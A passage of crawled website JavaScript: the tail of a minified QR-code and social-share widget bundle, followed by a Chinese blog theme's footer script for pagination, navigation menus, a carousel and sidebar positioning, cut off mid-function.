baf=0;baf<ehc.length&&0==ehc[baf];)baf++;this.num=new Array(ehc.length-baf+FbD);for(var SbQ=0;SbQ<ehc.length-baf;SbQ++)this.num[SbQ]=ehc[SbQ+baf]}function aUb(ehc,FbD){this.totalCount=ehc,this.dataCount=FbD}function KeH(){this.buffer=[],this.length=0}KaM.prototype={get:function(ehc){return this.num[ehc]},getLength:function(){return this.num.length},multiply:function(ehc){for(var FbD=new Array(this.getLength()+ehc.getLength()-1),baf=0;baf<this.getLength();baf++)for(var SbQ=0;SbQ<ehc.getLength();SbQ++)FbD[baf+SbQ]^=LaH.gexp(LaH.glog(this.get(baf))+LaH.glog(ehc.get(SbQ)));return new KaM(FbD,0)},mod:function(ehc){if(this.getLength()-ehc.getLength()<0)return this;for(var FbD=LaH.glog(this.get(0))-LaH.glog(ehc.get(0)),baf=new Array(this.getLength()),SbQ=0;SbQ<this.getLength();SbQ++)baf[SbQ]=this.get(SbQ);for(SbQ=0;SbQ<ehc.getLength();SbQ++)baf[SbQ]^=LaH.gexp(LaH.glog(ehc.get(SbQ))+FbD);return new KaM(baf,0).mod(ehc)}},aUb.RS_BLOCK_TABLE=[[1,26,19],[1,26,16],[1,26,13],[1,26,9],[1,44,34],[1,44,28],[1,44,22],[1,44,16],[1,70,55],[1,70,44],[2,35,17],[2,35,13],[1,100,80],[2,50,32],[2,50,24],[4,25,9],[1,134,108],[2,67,43],[2,33,15,2,34,16],[2,33,11,2,34,12],[2,86,68],[4,43,27],[4,43,19],[4,43,15],[2,98,78],[4,49,31],[2,32,14,4,33,15],[4,39,13,1,40,14],[2,121,97],[2,60,38,2,61,39],[4,40,18,2,41,19],[4,40,14,2,41,15],[2,146,116],[3,58,36,2,59,37],[4,36,16,4,37,17],[4,36,12,4,37,13],[2,86,68,2,87,69],[4,69,43,1,70,44],[6,43,19,2,44,20],[6,43,15,2,44,16],[4,101,81],[1,80,50,4,81,51],[4,50,22,4,51,23],[3,36,12,8,37,13],[2,116,92,2,117,93],[6,58,36,2,59,37],[4,46,20,6,47,21],[7,42,14,4,43,15],[4,133,107],[8,59,37,1,60,38],[8,44,20,4,45,21],[12,33,11,4,34,12],[3,145,115,1,146,116],[4,64,40,5,65,41],[11,36,16,5,37,17],[11,36,12,5,37,13],[5,109,87,1,110,88],[5,65,41,5,66,42],[5,54,24,7,55,25],[11,36,12,7,37,13],[5,122,98,1,123,99],[7,73,45,3,74,46],[15,43,19,2,44,20],[3,45,15,13,46,16],[1,135,107,5,136,108],[10,74,46,1,75,47],[1,50,22,15,51,23],[2,42,14,17,43,15],[5,150,120,1,151,121],[9,69,43,4,70,44],[17,50,22,1,51,23],[2,42,14,19,43,15],[3,141,113,4,142,114],[3,70,44,11,71,45],[17,47,21,4,48,22],[9,39,13,16,40,14],[3,135,107,5,136,108],[3,67,41,13,68,42],[15,54,24,5,55,25],[15,43,15,10,44,16],[4,144,116,4,145,117],[17,68,42],[17,50,22,6,51,23],[19,46,16,6,47,17],[2,139,111,7,140,112],[17,74,46],[7,54,24,16,55,25],[34,37,13],[4,151,121,5,152,122],[4,75,47,14,76,48],[11,54,24,14,55,25],[16,45,15,14,46,16],[6,147,117,4,148,118],[6,73,45,14,74,46],[11,54,24,16,55,25],[30,46,16,2,47,17],[8,132,106,4,133,107],[8,75,47,13,76,48],[7,54,24,22,55,25],[22,45,15,13,46,16],[10,142,114,2,143,115],[19,74,46,4,75,47],[28,50,22,6,51,23],[33,46,16,4,47,17],[8,152,122,4,153,123],[22,73,45,3,74,46],[8,53,23,26,54,24],[12,45,15,28,46,16],[3,147,117,10,148,118],[3,73,45,23,74,46],[4,54,24,31,55,25],[11,45,15,31,46,16],[7,146,116,7,147,117],[21,73,45,7,74,46],[1,53,23,37,54,24],[19,45,15,26,46,16],[5,145,115,10,146,116],[19,75,47,10,76,48],[15,54,24,25,55,25],[23,45,15,25,46,16],[13,145,115,3,146,116],[2,74,46,29,75,47],[42,54,24,1,55,25],[23,45,15,28,46,16],[17,145,115],[10,74,46,23,75,47],[10,54,24,35,55,25],[19,45,15,35,46,16],[17,145,115,1,146,116],[14,74,46,21,75,47],[29,54,24,19,55,25],[11,45,15,46,46,16],[13,145,115,6,146,116],[14,74,46,23,75,47],[44,54,24,7,55,25],[59,46,16,1,47,17],[12,151,121,7,152,122],[12,75,47,26,76,48],[39,54,24,14,55,25],[22,45,15,41,46,16],[6,151,121,14,152,122],[6,75,47,34,76,48],[46,54,24,10,55,25],[2,45,15,64,46,16],[17,152,122,4,153,123],[29,74,46,14,75,47],[49,54,24,10,55,25],[24,45,15,46,46,16],[4,152,122,18,153,123],[13,74,46,32,75,47],[48,54,24,14,55,25],[42,45,15,32,46,16],[20,147,117,4,148,118],[40,75,47,7,76,48],[43,54,24,22,55,25],[10,45,15,67,46,16],[19,148,118,6,149,119],[18,75,47,31,76,48],[34,54,24,34,55,25],[20,45,15,61,46,16]],aUb.getRSBlocks=function(ehc,FbD){var baf=aUb.getRsBlockTable(ehc,FbD);if(null==baf)throw new Error("bad rs block @ typeNumber:"+ehc+"/errorCorrectLevel:"+FbD);for(var SbQ=baf.length/3,gRd=[],ZdP=0;ZdP<SbQ;ZdP++)for(var gHc=baf[3*ZdP+0],Ich=baf[3*ZdP+1],ejf=baf[3*ZdP+2],Zcg=0;Zcg<gHc;Zcg++)gRd.push(new aUb(Ich,ejf));return gRd},aUb.getRsBlockTable=function(ehc,FbD){switch(FbD){case SbQ.L:return aUb.RS_BLOCK_TABLE[4*(ehc-1)+0];case SbQ.M:return aUb.RS_BLOCK_TABLE[4*(ehc-1)+1];case SbQ.Q:return aUb.RS_BLOCK_TABLE[4*(ehc-1)+2];case SbQ.H:return aUb.RS_BLOCK_TABLE[4*(ehc-1)+3];default:return}},KeH.prototype={get:function(ehc){var FbD=Math.floor(ehc/8);return 1==(this.buffer[FbD]>>>7-ehc%8&1)},put:function(ehc,FbD){for(var baf=0;baf<FbD;baf++)this.putBit(1==(ehc>>>FbD-baf-1&1))},getLengthInBits:function(){return this.length},putBit:function(ehc){var FbD=Math.floor(this.length/8);this.buffer.length<=FbD&&this.buffer.push(0),ehc&&(this.buffer[FbD]|=128>>>this.length%8),this.length++}};var ehcehc=[[17,14,11,7],[32,26,20,14],[53,42,32,24],[78,62,46,34],[106,84,60,44],[134,106,74,58],[154,122,86,64],[192,152,108,84],[230,180,130,98],[271,213,151,119],[321,251,177,137],[367,287,203,155],[425,331,241,177],[458,362,258,194],[520,412,292,220],[586,450,322,250],[644,504,364,280],[718,560,394,310],[792,624,442,338],[858,666,482,382],[929,711,509,403],[1003,779,565,439],[1091,857,611,461],[1171,911,661,511],[1273,997,715,535],[1367,1059,751,593],[1465,1125,805,625],[1528,1190,868,658],[1628,1264,908,698],[1732,1370,982,742],[1840,1452,1030,790],[1952,1538,1112,842],[2068,1628,1168,898],[2188,1722,1228,958],[2303,1809,1283,983],[2431,1911,1351,1051],[2563,1989,1423,1093],[2699,2099,1499,1139],[2809,2213,1579,1219],[2953,2331,1663,1273]];function FbDehc(){var ehc=!1,FbD=navigator.userAgent;if(/android/i.test(FbD)){ehc=!0;var baf=FbD.toString().match(/android ([0-9]\.[0-9])/i);baf&&baf[1]&&(ehc=parseFloat(baf[1]))}return ehc}var bafehc=(SbQehc.prototype.draw=function(ehc){var FbD=this._htOption,baf=this._el,SbQ=ehc.getModuleCount();function gRd(ehc,FbD){var baf=document.createElementNS("http://www.w3.org/2000/svg",ehc);for(var SbQ in FbD)FbD.hasOwnProperty(SbQ)&&baf.setAttribute(SbQ,FbD[SbQ]);return baf}Math.floor(FbD.width/SbQ),Math.floor(FbD.height/SbQ),this.clear();var ZdP=gRd("svg",{viewBox:"0 0 "+String(SbQ)+" "+String(SbQ),width:"100%",height:"100%",fill:FbD.colorLight});ZdP.setAttributeNS("http://www.w3.org/2000/xmlns/","xmlns:xlink","http://www.w3.org/1999/xlink"),baf.appendChild(ZdP),ZdP.appendChild(gRd("rect",{fill:FbD.colorLight,width:"100%",height:"100%"})),ZdP.appendChild(gRd("rect",{fill:FbD.colorDark,width:"1",height:"1",id:"template"}));for(var gHc=0;gHc<SbQ;gHc++)for(var Ich=0;Ich<SbQ;Ich++)if(ehc.isDark(gHc,Ich)){var ejf=gRd("use",{x:String(Ich),y:String(gHc)});ejf.setAttributeNS("http://www.w3.org/1999/xlink","href","#template"),ZdP.appendChild(ejf)}},SbQehc.prototype.clear=function(){for(;this._el.hasChildNodes();)this._el.removeChild(this._el.lastChild)},SbQehc);function SbQehc(ehc,FbD){this._el=ehc,this._htOption=FbD}var gRdehc="svg"===document.documentElement.tagName.toLowerCase()?bafehc:"undefined"==typeof CanvasRenderingContext2D?(ZdPehc.prototype.draw=function(ehc){for(var FbD=this._htOption,baf=this._el,SbQ=ehc.getModuleCount(),gRd=Math.floor(FbD.width/SbQ),ZdP=Math.floor(FbD.height/SbQ),gHc=['<table style="border:0;border-collapse:collapse;">'],Ich=0;Ich<SbQ;Ich++){gHc.push("<tr>");for(var ejf=0;ejf<SbQ;ejf++)gHc.push('<td style="border:0;border-collapse:collapse;padding:0;margin:0;width:'+gRd+"px;height:"+ZdP+"px;background-color:"+(ehc.isDark(Ich,ejf)?FbD.colorDark:FbD.colorLight)+';"></td>');gHc.push("</tr>")}gHc.push("</table>"),baf.innerHTML=gHc.join("");var Zcg=baf.childNodes[0],dSc=(FbD.width-Zcg.offsetWidth)/2,Udi=(FbD.height-Zcg.offsetHeight)/2;0<dSc&&0<Udi&&(Zcg.style.margin=Udi+"px "+dSc+"px")},ZdPehc.prototype.clear=function(){this._el.innerHTML=""},ZdPehc):function(){function ehc(){this._elImage.src=this._elCanvas.toDataURL("image/png"),this._elImage.style.display="block",this._elCanvas.style.display="none"}if(this._android&&this._android<=2.1){var FbD=1/window.devicePixelRatio,baf=CanvasRenderingContext2D.prototype.drawImage;CanvasRenderingContext2D.prototype.drawImage=function(ehc,SbQ,gRd,ZdP,gHc,Ich,ejf,Zcg,dSc){if("nodeName"in ehc&&/img/i.test(ehc.nodeName))for(var Udi=arguments.length-1;1<=Udi;Udi--)arguments[Udi]=arguments[Udi]*FbD;else void 0===Zcg&&(SbQ*=FbD,gRd*=FbD,ZdP*=FbD,gHc*=FbD);baf.apply(this,arguments)}}function SbQ(ehc,FbD){this._bIsPainted=!1,this._android=FbDehc(),this._htOption=FbD,this._elCanvas=document.createElement("canvas"),this._elCanvas.width=FbD.width,this._elCanvas.height=FbD.height,ehc.appendChild(this._elCanvas),this._el=ehc,this._oContext=this._elCanvas.getContext("2d"),this._bIsPainted=!1,this._elImage=document.createElement("img"),this._elImage.alt="Scan me!",this._elImage.style.display="none",this._el.appendChild(this._elImage),this._bSupportDataURI=null}return SbQ.prototype.draw=function(ehc){var FbD=this._elImage,baf=this._oContext,SbQ=this._htOption,gRd=ehc.getModuleCount(),ZdP=SbQ.width/gRd,gHc=SbQ.height/gRd,Ich=Math.round(ZdP),ejf=Math.round(gHc);FbD.style.display="none",this.clear();for(var Zcg=0;Zcg<gRd;Zcg++)for(var dSc=0;dSc<gRd;dSc++){var Udi=ehc.isDark(Zcg,dSc),bYb=dSc*ZdP,LaH=Zcg*gHc;baf.strokeStyle=Udi?SbQ.colorDark:SbQ.colorLight,baf.lineWidth=1,baf.fillStyle=Udi?SbQ.colorDark:SbQ.colorLight,baf.fillRect(bYb,LaH,ZdP,gHc),baf.strokeRect(Math.floor(bYb)+.5,Math.floor(LaH)+.5,Ich,ejf),baf.strokeRect(Math.ceil(bYb)-.5,Math.ceil(LaH)-.5,Ich,ejf)}this._bIsPainted=!0},SbQ.prototype.makeImage=function(){this._bIsPainted&&function(ehc,FbD){var baf=this;if(baf._fFail=FbD,baf._fSuccess=ehc,null===baf._bSupportDataURI){function SbQ(){baf._bSupportDataURI=!1,baf._fFail&&baf._fFail.call(baf)}var gRd=document.createElement("img");return gRd.onabort=SbQ,gRd.onerror=SbQ,gRd.onload=function(){baf._bSupportDataURI=!0,baf._fSuccess&&baf._fSuccess.call(baf)},void(gRd.src="[data-uri]")}!0===baf._bSupportDataURI&&baf._fSuccess?baf._fSuccess.call(baf):!1===baf._bSupportDataURI&&baf._fFail&&baf._fFail.call(baf)}.call(this,ehc)},SbQ.prototype.isPainted=function(){return this._bIsPainted},SbQ.prototype.clear=function(){this._oContext.clearRect(0,0,this._elCanvas.width,this._elCanvas.height),this._bIsPainted=!1},SbQ.prototype.round=function(ehc){return ehc?Math.floor(1e3*ehc)/1e3:ehc},SbQ}();function ZdPehc(ehc,FbD){this._el=ehc,this._htOption=FbD}function gHcehc(ehc,FbD){for(var baf=1,gRd=function(ehc){var FbD=encodeURI(ehc).toString().replace(/\%[0-9a-fA-F]{2}/g,"a");return FbD.length+(FbD.length!=ehc?3:0)}(ehc),ZdP=0,gHc=ehcehc.length;ZdP<=gHc;ZdP++){var Ich=0;switch(FbD){case SbQ.L:Ich=ehcehc[ZdP][0];break;case SbQ.M:Ich=ehcehc[ZdP][1];break;case SbQ.Q:Ich=ehcehc[ZdP][2];break;case SbQ.H:Ich=ehcehc[ZdP][3]}if(gRd<=Ich)break;baf++}if(ehcehc.length<baf)throw new Error("Too long data");return baf}(QRCode=function(ehc,FbD){if(this._htOption={width:256,height:256,typeNumber:4,colorDark:"#000000",colorLight:"#ffffff",correctLevel:SbQ.H},"string"==typeof FbD&&(FbD={text:FbD}),FbD)for(var baf in FbD)this._htOption[baf]=FbD[baf];"string"==typeof ehc&&(ehc=document.getElementById(ehc)),this._htOption.useSVG&&(gRdehc=bafehc),this._android=FbDehc(),this._el=ehc,this._oQRCode=null,this._oDrawing=new gRdehc(this._el,this._htOption),this._htOption.text&&this.makeCode(this._htOption.text)}).prototype.makeCode=function(ehc){this._oQRCode=new FbD(gHcehc(ehc,this._htOption.correctLevel),this._htOption.correctLevel),this._oQRCode.addData(ehc),this._oQRCode.make(),this._el.title=ehc,this._oDrawing.draw(this._oQRCode),this.makeImage()},QRCode.prototype.makeImage=function(){"function"==typeof this._oDrawing.makeImage&&(!this._android||3<=this._android)&&this._oDrawing.makeImage()},QRCode.prototype.clear=function(){this._oDrawing.clear()},QRCode.CorrectLevel=SbQ}(),"undefined"!=typeof module&&(module.exports=QRCode),function(ehc,FbD,baf){var SbQ,gRd,ZdP,gHc=Array.prototype.indexOf,Ich=Object.assign,ejf=/MicroMessenger/i.test(navigator.userAgent),Zcg=FbD.documentElement.clientWidth<=768,dSc=(FbD.images[0]||0).src||"",Udi=KeH("site")||KeH("Site")||FbD.title,bYb=KeH("title")||KeH("Title")||FbD.title,LaH=KeH("description")||KeH("Description")||"",bGg={url:location.href,origin:location.origin,source:Udi,title:bYb,description:LaH,image:dSc,imageSelector:baf,weiboKey:"",wechatQrcodeTitle:"微信扫一扫：分享",wechatQrcodeHelper:"<p>微信里点“发现”，扫一下</p><p>二维码便可将本文分享至朋友圈。</p>",wechatQrcodeSize:100,sites:["weibo","qq","wechat","douban","qzone","linkedin","facebook","twitter","google"],mobileSites:[],disabled:[],initialized:!1},KaM={qzone:"http://sns.qzone.qq.com/cgi-bin/qzshare/cgi_qzshare_onekey?url={{URL}}&title={{TITLE}}&desc={{DESCRIPTION}}&summary={{SUMMARY}}&site={{SOURCE}}&pics={{IMAGE}}",qq:'http://connect.qq.com/widget/shareqq/index.html?url={{URL}}&title={{TITLE}}&source={{SOURCE}}&desc={{DESCRIPTION}}&pics={{IMAGE}}&summary="{{SUMMARY}}"',weibo:"https://service.weibo.com/share/share.php?url={{URL}}&title={{TITLE}}&pic={{IMAGE}}&appkey={{WEIBOKEY}}",wechat:"javascript:",douban:"http://shuo.douban.com/!service/share?href={{URL}}&name={{TITLE}}&text={{DESCRIPTION}}&image={{IMAGE}}&starid=0&aid=0&style=11",linkedin:"http://www.linkedin.com/shareArticle?mini=true&ro=true&title={{TITLE}}&url={{URL}}&summary={{SUMMARY}}&source={{SOURCE}}&armin=armin",facebook:"https://www.facebook.com/sharer/sharer.php?u={{URL}}",twitter:"https://twitter.com/intent/tweet?text={{TITLE}}&url={{URL}}&via={{ORIGIN}}",google:"https://plus.google.com/share?url={{URL}}"};function aUb(baf){return(FbD.querySelectorAll||ehc.jQuery||ehc.Zepto||function(ehc){var baf=[];return bafehc(ehc.split(/\s*,\s*/),function(SbQ){var gRd=SbQ.match(/([#.])(\w+)/);if(null===gRd)throw Error("Supports only simple single #ID or .CLASS selector.");if(gRd[1]){var ZdP=FbD.getElementById(gRd[2]);ZdP&&baf.push(ZdP)}baf=baf.concat(ehcehc(ehc))}),baf}).call(FbD,baf)}function KeH(ehc){return(FbD.getElementsByName(ehc)[0]||0).content}function ehcehc(ehc,FbD,baf){if(ehc.getElementsByClassName)return ehc.getElementsByClassName(FbD);var SbQ=[],gRd=ehc.getElementsByTagName(baf||"*");return FbD=" "+FbD+" ",bafehc(gRd,function(ehc){0<=(" "+(ehc.className||"")+" ").indexOf(FbD)&&SbQ.push(ehc)}),SbQ}function FbDehc(ehc){var baf=FbD.createElement("div");return baf.innerHTML=ehc,baf.childNodes}function bafehc(ehc,FbD){var SbQ=ehc.length;if(SbQ===baf){for(var gRd in ehc)if(ehc.hasOwnProperty(gRd)&&!1===FbD.call(ehc[gRd],ehc[gRd],gRd))break}else for(var ZdP=0;ZdP<SbQ&&!1!==FbD.call(ehc[ZdP],ehc[ZdP],ZdP);ZdP++);}ehc.socialShare=function(ehc,FbD){(ehc="string"==typeof ehc?aUb(ehc):ehc).length===baf&&(ehc=[ehc]),bafehc(ehc,function(ehc){ehc.initialized||function(ehc,FbD){var SbQ=function(){var ehc=arguments;if(Ich)return Ich.apply(null,ehc);var FbD={};return bafehc(ehc,function(ehc){bafehc(ehc,function(ehc,baf){FbD[baf]=ehc})}),ehc[0]=FbD}({},bGg,FbD||{},function(ehc){if(ehc.dataset)return JSON.parse(JSON.stringify(ehc.dataset));var FbD={};if(ehc.hasAttributes())return bafehc(ehc.attributes,function(ehc){var baf=ehc.name;if(0!==baf.indexOf("data-"))return!0;baf=baf.replace(/^data-/i,"").replace(/-(\w)/g,function(ehc,FbD){return FbD.toUpperCase()}),FbD[baf]=ehc.value}),FbD;return{}}(ehc));SbQ.imageSelector&&(SbQ.image=aUb(SbQ.imageSelector).map(function(ehc){return ehc.src}).join("||"));(function(ehc,FbD){if(FbD&&"string"==typeof FbD){var baf=(ehc.className+" "+FbD).split(/\s+/),SbQ=" ";bafehc(baf,function(ehc){SbQ.indexOf(" "+ehc+" ")<0&&(SbQ+=ehc+" ")}),ehc.className=SbQ.slice(1,-1)}})(ehc,"share-component social-share"),function(ehc,FbD){var SbQ=function(ehc){ehc.mobileSites.length||(ehc.mobileSites=ehc.sites);var FbD=(Zcg?ehc.mobileSites:ehc.sites).slice(0),baf=ehc.disabled;"string"==typeof FbD&&(FbD=FbD.split(/\s*,\s*/));"string"==typeof baf&&(baf=baf.split(/\s*,\s*/));ejf&&baf.push("wechat");return baf.length&&bafehc(baf,function(ehc){FbD.splice(function(ehc,FbD,baf){var SbQ;if(FbD){if(gHc)return gHc.call(FbD,ehc,baf);for(SbQ=FbD.length,baf=baf?baf<0?Math.max(0,SbQ+baf):baf:0;baf<SbQ;baf++)if(baf in FbD&&FbD[baf]===ehc)return baf}return-1}(ehc,FbD),1)}),FbD}(FbD),gRd="prepend"==FbD.mode;bafehc(gRd?SbQ.reverse():SbQ,function(SbQ){var ZdP=function(ehc,FbD){FbD.summary||(FbD.summary=FbD.description);return KaM[ehc].replace(/\{\{(\w)(\w*)\}\}/g,function(SbQ,gRd,ZdP){var gHc=ehc+gRd+ZdP.toLowerCase();return ZdP=(gRd+ZdP).toLowerCase(),encodeURIComponent((FbD[gHc]===baf?FbD[ZdP]:FbD[gHc])||"")})}(SbQ,FbD),gHc=FbD.initialized?ehcehc(ehc,"icon-"+SbQ):FbDehc('<a class="social-share-icon icon-'+SbQ+'"></a>');if(!gHc.length)return!0;gHc[0].href=ZdP,"wechat"===SbQ?gHc[0].tabindex=-1:gHc[0].target="_blank",FbD.initialized||(gRd?ehc.insertBefore(gHc[0],ehc.firstChild):ehc.appendChild(gHc[0]))})}(ehc,SbQ),function(ehc,FbD){var baf=ehcehc(ehc,"icon-wechat","a");if(0===baf.length)return;var SbQ=FbDehc('<div class="wechat-qrcode"><h4>'+FbD.wechatQrcodeTitle+'</h4><div class="qrcode"></div><div class="help">'+FbD.wechatQrcodeHelper+"</div></div>"),gRd=ehcehc(SbQ[0],"qrcode","div");new QRCode(gRd[0],{text:FbD.url,width:FbD.wechatQrcodeSize,height:FbD.wechatQrcodeSize}),baf[0].appendChild(SbQ[0])}(ehc,SbQ),ehc.initialized=!0}(ehc,FbD)})},SbQ=function(){socialShare(".social-share, .share-component")},ZdP=FbD[gRd="addEventListener"]?"":"on",~FbD.readyState.indexOf("m")?SbQ():"load DOMContentLoaded readystatechange".replace(/\w+/g,function(baf,gHc){(gHc?FbD:ehc)[ZdP?"attachEvent":gRd](ZdP+baf,function(){SbQ&&(gHc<6||~FbD.readyState.indexOf("m"))&&(SbQ(),SbQ=0)},!1)})}(window,document);

--- FILE ---
content_type: application/x-javascript
request_url: http://ac3.cn/zb_users/theme/erics_simple/res/spec/script-footer.js?v=1.4.1
body_size: 4825
content:
$(function () {
  const debug = true;

  function ajax(url, sfn, efn = function(){}) {
    $.ajax({
        'type': 'GET',
        'url': url,
        'data': {},
        'cache': false,
        'dataType': 'html',
        'async' : true,
        success : function (data) {
          sfn(data);
        },
        error : function (e) {
          efn(data);
        }
    });
  }

  let loadMore_nowDom = $('#blog-list .pagebar .now-page');
  function hasMore() {
    const has = !['下一页', '>>'].includes(loadMore_nowDom.next().attr('title'));
    if (!has) {
      $('.load-more').html('已没有更多');
    }
    return has;
  }
  hasMore();
  $('.load-more').click(function() {
    if (!hasMore()) {
      return;
    }
    const dom = loadMore_nowDom.next();
    const url = dom.attr('href');
    $('.load-more').html('加载中...');
    ajax(url, (res) => {
      let html = '';
      html = res.split('<!--list.start-->')[1];
      html = html.split('<!--list.end-->')[0];
      $('#blog-list>.card-body').append(html);
      loadMore_nowDom = loadMore_nowDom.next();

      //侧栏适配
      $('#blog-sidebar').removeAttr('style');
      sidebarFix();

      if (hasMore()) $('.load-more').html('点击加载更多');
    }, () => {
      $('.load-more').html('点击加载更多');
    })
  });

  //cpn.start
  //<name:topbar>
  //导航栏下三角
  try {
    $('.navbar li').each(function() {
      let path = $(this).find('>a');
      if (path.length <= 0) return;
      path = path.attr('href');
      path = path.split(location.host);
      if (path.length !== 2) return;
      path = path[1];
      if (typeof path !== 'string') return;
      const urlRewrite = location.href.indexOf('.html') >= 0;

      path = path.substring(0, path.indexOf('#') >= 0 ? path.indexOf('#') : path.length);
      if (urlRewrite) {
        path = path.substring(0, path.indexOf('?') >= 0 ? path.indexOf('?') : path.length);
      }

      path = path == '' ? '/' : path;

      let url = erics_simple.type !== 'article' ? location.href : $('#blog-path-nav>li:eq(1)>a').attr('href');
      url = url.split(location.host)[1];

      url = url.substring(0, url.indexOf('#') >= 0 ? url.indexOf('#') : url.length);
      if (urlRewrite) {
        url = url.substring(0, url.indexOf('?') >= 0 ? url.indexOf('?') : url.length);
      }

      url = url == '' ? '/' : url;

      if (path == url) {
        $(this).find('>a').addClass('active');
      }

    });
  } catch (e) {
    if (debug) {
      console.log(e);
    }
  }
  //cpn.end




  //cpn.start
  //<name:pagebar>
  {
    const prev = $('.pagebar>*[title="<"]');
    prev.attr('title', '上一页');
    prev.html('<svg><use xlink:href="#chevron-back-outline"></use></svg> 上一页');

    const next = $('.pagebar>*[title=">"]');
    next.attr('title', '下一页');
    next.html('下一页 <svg><use xlink:href="#chevron-forward-outline"></use></svg>');
  }
  //cpn.end

  //cpn.start
  //<name:footer>
  // $('#blog-footer .conact>.wechat.erics-hp>.erics-hp-panel').qrcode({
  //   width: 90,
  //   height: 90,
  //   text: $(this).parent().attr('href')
  // });
  //cpn.end


  //代码备份 图片懒加载
  // const imgs = $('.lazy-load-img img');
  // console.log(imgs);
  // for (let i=0; i<imgs.length; i++) {
  //   $(imgs[i]).load(function() {
  //     console.log('ok');
  //   })
  // }

  // $('img').on('load', function() {
  //   console.log('new image loaded: ' + this.src);
  // });
//   $('<img/>').attr('src', 'http://caibaojian.com/a/a3.png').on('load', function() {
//     $(this).remove(); // prevent memory leaks as @benweet suggested
//     console.log('ok');
//  });


  //cpn.start
  //<name:script-plugin>
  const plugins = {
    hoverPanel(options) {
      const {trigger, panel, css = 'on', in_fn=function(){}, out_fn=function(){}} = options;
      $(document).mouseup(function(e) {
        const _con0 = $(trigger);   // 设置目标区域
        if(_con0.is(e.target) || _con0.has(e.target).length !== 0){ // Mark 1
          if ($(panel).hasClass(css)) {
            in_fn();
          } else {
            out_fn();
          }
          $(panel).toggleClass(css);
          return;
        }
        const _con = $(panel);   // 设置目标区域
        if(!_con.is(e.target) && _con.has(e.target).length === 0){ // Mark 1
          $(panel).removeClass(css);
          out_fn();
        }
      });
    },
  }
  String.prototype.hashCode = function() {
    var hash = 0, i, chr;
    if (this.length === 0) return hash;
    for (i = 0; i < this.length; i++) {
      chr   = this.charCodeAt(i);
      hash  = ((hash << 5) - hash) + chr;
      hash |= 0; // Convert to 32bit integer
    }
    return hash;
  };
  //cpn.end


  //cpn.start
  //<name:search-panel>
  //需要script-plugin组件
  // plugins.hoverPanel({
  //   trigger: '.search-panel-trigger, .search-panel .close',
  //   panel: '.search-panel',
  //   in_fn: () => {
  //     // $('.search-panel input').focus();
  //     setTimeout(() => {
  //       $('.search-panel input').focus();
  //     }, 500);
  //   }
  // });
  //cpn.end


  //cpn.start
  //<name:mobile-navbar>
  {
    $('.mobile-menu').click(() => {
      $('.mobile-navbar').addClass('show');
    });

    $(document).on('click', '*', function(e) {
      e.stopPropagation();
      const n = $('.mobile-navbar');
      if (!n.hasClass('show')) return;
      if ($(this).hasClass('mobile-navbar')) {
        //关闭
        $('.mobile-navbar').removeClass('show');
      }
    })
    $('.mobile-navbar .close').click(() => {
      $('.mobile-navbar').removeClass('show');
    });

    //需要往mobile navbar添加的数据集
    const data = [
      $('.topbar ul.navbar').prop("outerHTML"),
      // `<div class="login-reg">${$('.topbar .topbar-right>.pc-part').html()}</div>`
    ];
    for (let i = 0; i < data.length; i++) {
      $('.mobile-navbar>.main>.append').append(`<div class="item">${data[i]}</div>`);
    }

    $('.mobile-navbar>.main>.append ul.navbar>li').each(function() {
      const o = $(this).find('a svg');
      $(this).append(o.prop("outerHTML"));
      $(this).find('a svg').remove();
    });

    //移动端点击导航小箭头切换显示子菜单
    $('.mobile-navbar>.main .navbar>.navbar-item>svg').click(function() {
      $(this).toggleClass('on');
      $(this).parents('.navbar-item').find('>ul').toggleClass('on');
    })

  }
  //cpn.end


  //cpn.start
  //<name:carousel>
  if (['index'].includes(erics_simple.type)) {
    const options = {
      loop: true,
      // cssMode: true,
      effect: 'slide',
      navigation: {
        nextEl: ".swiper-button-next",
        prevEl: ".swiper-button-prev",
      },
      pagination: {
        el: ".swiper-pagination",
        clickable: true,
      },
      // slidesPerView: 4,
      speed: (Number)(erics_simple.carousel.speed),//350,
      slidesPerView: 'auto'
    };

    options.effect = ['slide', 'fade', 'cube', 'coverflow', 'flip', 'cards'][erics_simple.carousel.effect];
    if (((Number)(erics_simple.carousel.autoplay))) {
      options.autoplay = {
        dalay: erics_simple.carousel.autoplay_delay,
        pauseOnMouseEnter: true,
        disableOnInteraction: false,
      };
    }

    //切换方向
    // if ((Number)(erics_simple.carousel.direction)) {
    //   // console.log('set');
    //   options.direction = 'vertical';
    //   $('.mySwiper').css('height', 320);
    // }

    //是否显示
    if (!(Number)(erics_simple.carousel.showChangeBtn)) {
      $('.swiper-button-next,.swiper-button-prev').hide();
    }
    if (!(Number)(erics_simple.carousel.showNavBtn)) {
      $('.swiper-pagination').hide();
    }
    if (!(Number)(erics_simple.carousel.touchChange)) {
      options.swipeHandler = '.swipe-handler';
    }

    const swiper = new Swiper(".mySwiper", options);
  }
  //cpn.end


  //cpn.end
  //<name:fixed-btns|sidebar-fixed>
  let lastScrollTop = getScrollTop();
  window.onscroll = function() {scrollFunction()};
  function getScrollTop() {
    return document.documentElement.scrollTop || document.body.scrollTop;
  }
  function scrollFunction() {
      if (document.body.scrollTop > 20 || document.documentElement.scrollTop > 20) {
        $('#fixed-btns>.item.clickToTop').addClass('on');
      } else {
        $('#fixed-btns>.item.clickToTop').removeClass('on');
      }
      lastScrollTop = getScrollTop();
      sidebarFix();
  }
  function topFunction() {
      document.body.scrollTop = 0;
      document.documentElement.scrollTop = 0;
  }

  //窗口大小改变
  function sidebarFix() {
    const win = {
      w:  window.innerWidth,
      h:  window.innerHeight
    };
    // const page = {
    //   w: document.body.scrollWidth,
    //   h: document.body.scrollHeight
    // };
    // const scroll = {
    //   top: document.body.scrollTop || document.documentElement.scrollTop
    // }
    const sidebar = document.querySelector('#blog-sidebar');
    const sidebarObject = sidebar.getBoundingClientRect();

    const all = document.querySelector('#blog-all');
    const allObject = all.getBoundingClientRect();

    let main, mainObject;
    if (['article', 'page'].includes(erics_simple.type)) {
      main = document.querySelector('#blog-article>.card>.card-body');
      mainObject = main.getBoundingClientRect();
    } else if (['tag', 'category', 'index', 'search', 'author'].includes(erics_simple.type)) {
      main = document.querySelector('#blog-main');
      mainObject = main.getBoundingClientRect();
    }

    const disBot = win.h - (mainObject.top + sidebarObject.height);
    const allDisBot_view = win.h - (allObject.top + allObject.height);

    if (sidebarObject.height <= win.h || sidebarObject.height >= mainObject.height) return;

    if (allDisBot_view >= 0) {
      $('#blog-sidebar').css({
        'position': 'absolute',
        'left': 'auto',
        'right': '15px',
        'bottom': 0,
        'width': sidebarObject.width + 'px',
      })
    } else if (disBot >= 10) {
